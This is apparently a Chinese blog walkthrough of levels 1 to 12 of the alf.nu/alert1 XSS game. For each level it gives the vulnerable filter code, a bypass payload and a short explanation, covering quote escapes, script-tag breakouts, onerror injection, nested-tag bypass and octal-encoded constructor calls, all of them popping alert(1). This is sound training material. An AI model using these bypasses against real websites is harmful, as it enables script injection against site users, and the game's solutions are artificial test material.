xss练习,alf.nu/alert1,1-12
觉得自己很菜,故找一些题来做,随便找了下。记一下通关攻略 https://alf.nu/alert1
第一关
题目:warmup
function escape(s) {
return '<script>console.log("'+s+'");</script>';
}
题解:");alert(1)//
分析:简单闭合一下双引号即可
第二关
题目:adobe
function escape(s) {
s = s.replace(/"/g, '\\"');
return '<script>console.log("' + s + '");</script>';
}
题解:\");alert(1)//
分析:因为题目是将所有的"替换为\"所以,输入\"会被替换为\\",导致被转义的字符变为",之后执行xss即可
第三关
题目:json
function escape(s) {
s = JSON.stringify(s);
return '<script>console.log(' + s + ');</script>';
}
题解:</script><script>alert(1)</script>//
分析:JSON.stringify()作用是返回JSON字符串,主要使用在对象转换为JSON。这里它使s外层多了一对双引号,内部字符全部转义。所以无法使用上面一题的方法。但是可以使用</script>使标签闭合在执行任意xss即可
第四关
题目:javascript
function escape(s) {
var url = 'javascript:console.log(' + JSON.stringify(s) + ')';
console.log(url);
var a = document.createElement('a');
a.href = url;
document.body.appendChild(a);
a.click();
}
题解:%22);alert(1);//
分析:因为url使用了js伪协议,所以可以使用url编码,%22是"。这样就使console.log闭合。然后可以执行任意xss。
第五关
题目:markdown
function escape(s) {
var text = s.replace(/</g, '<').replace(/"/g, '"');
// URLs
text = text.replace(/(http:\/\/\S+)/g, '<a href="$1">$1</a>');
// [[img123|Description]]
text = text.replace(/\[\[(\w+)\|(.+?)\]\]/g, '<img alt="$2" src="$1.gif">');
return text;
}
题解:[[x|http://onerror=alert(1);//]]
分析:这题有些复杂,先简单分析下,这里参考了这篇文章 https://blog.csdn.net/he_and/article/details/79672900
第一行将<与"实体编码,导致无法直接输入闭合
第二行是将http://开头的链接变为a标签

第三行是markdown插入图片的标准语法,如下图所示。


因为无法输入",所以只能使用a标签产生的"来闭合。构造下图的payload即可

为了理解到底发生了什么,我做了下测试。

该函数会返回如上图所示的字符串,将其放入html,达到弹窗效果。如下图,alert(1);//的//是为了注释后面的"。

第六关
题目:dom
function escape(s) {
// Slightly too lazy to make two input fields.
// Pass in something like "TextNode#foo"
var m = s.split(/#/);
// Only slightly contrived at this point.
var a = document.createElement('div');
a.appendChild(document['create'+m[0]].apply(document, m.slice(1)));
return a.innerHTML;
}
题解:Comment#><img src=0 onerror=alert(1)>
分析:关键句子a.appendChild(document['create'+m[0]].apply(document, m.slice(1)));
他实际是执行了document.creat____(m.slice),____为m[0]。之前没遇见过这样执行方法的,因为这看起来像是一个数组。
自己测试了下,比如document.cookie与document['cookie']完全相同。
知道其实质后即可构造payload,关于document.creat____的方法我从菜鸟教程上找了下。
| document.createAttribute() | 创建一个属性节点 |
| document.createComment() | createComment() 方法可创建注释节点。 |
| document.createDocumentFragment() | 创建空的 DocumentFragment 对象,并返回此对象。 |
| document.createElement() | 创建元素节点。 |
| document.createTextNode() | 创建文本节点。 |
通过尝试Comment可以可用于构造payload,payload即为Comment#><img src=0 onerror=alert(1)>

将他的输出放入浏览器,输出为<!--><img src=0 onerror=alert(1)>-->,浏览器解析如下图。

第七关
题目:callback
function escape(s) {
// Pass inn "callback#userdata"
var thing = s.split(/#/);
if (!/^[a-zA-Z\[\]']*$/.test(thing[0])) return 'Invalid callback';
var obj = {'userdata': thing[1] };
var json = JSON.stringify(obj).replace(/</g, '\\u003c');
return "<script>" + thing[0] + "(" + json +")</script>";
}
题解:'#';alert(1);//

分析:thing[0]只能输入a-zA-Z[]',thing[1]不能输入<,所以利用单引号即可绕过,结果为

第八关
题目:Skandia
function escape(s) {
return '<script>console.log("'+s+'");</script>';
}
题解:找到两种题解
1.</script><script src=data:text/html,%61%6c%65%72%74(1)>
2.</script><svg onerror=alert(1)><script>
分析:前者为引入外部js文件+url编码绕过,后者为html实体编码绕过。也可以用,jsfuck和jjencode等编码绕过。
第九关
题目:Template
function escape(s) {
function htmlEscape(s) {
return s.replace(/./g, function(x) {
return { '<': '<', '>': '>', '&': '&', '"': '"', "'": ''' }[x] || x;
});
}
function expandTemplate(template, args) {
return template.replace(
/{(\w+)}/g,
function(_, n) {
return htmlEscape(args[n]);
});
}
return expandTemplate(
" \n\
<h2>Hello, <span id=name></span>!</h2> \n\
<script> \n\
var v = document.getElementById('name'); \n\
v.innerHTML = '<a href=#>{name}</a>'; \n\
<\/script> \n\
",
{ name : s }
);
}
题解:\x3csvg onload=alert(1)//
分析:题目比较长,主要就是输入的s过滤后放在name那。题目没有过滤/所以可以使用十六进制绕过
第十关
题目:JSON2
function escape(s) {
s = JSON.stringify(s).replace(/<\/script/gi, '');
return '<script>console.log(' + s + ');</script>';
}
题解:</</scriptscript><script>alert(1)//
分析:前面题目,添加了一个过滤,replace(/<\/script/gi, '')的作用是,全局不区分大小写替换</script>为空,因为替换为空,所以构造这种payload即可,sql注入中十分常见。
第十一关
题目:callback2
function escape(s) {
// Pass inn "callback#userdata"
var thing = s.split(/#/);
if (!/^[a-zA-Z\[\]']*$/.test(thing[0])) return 'Invalid callback';
var obj = {'userdata': thing[1] };
var json = JSON.stringify(obj).replace(/\//g, '\\/');
return "<script>" + thing[0] + "(" + json +")</script>";
}
题解:'#';alert(1)<!--
分析:前面一样的题不过不能使用//所以使用<!--
第十二关
题目:Skandia2
function escape(s) {
if (/[<>]/.test(s)) return '-';
return '<script>console.log("' + s.toUpperCase() + '")</script>';
}
题解:"+[]["\160\157\160"]["\143\157\156\163\164\162\165\143\164\157\162"]('\141\154\145\162\164(1)')()+"
分析:在网上找到两种方法,一种是jsfuck,还有一种是使用数组自带的方法。即"+[]['pop']['constructor']('alert(1)')()+"

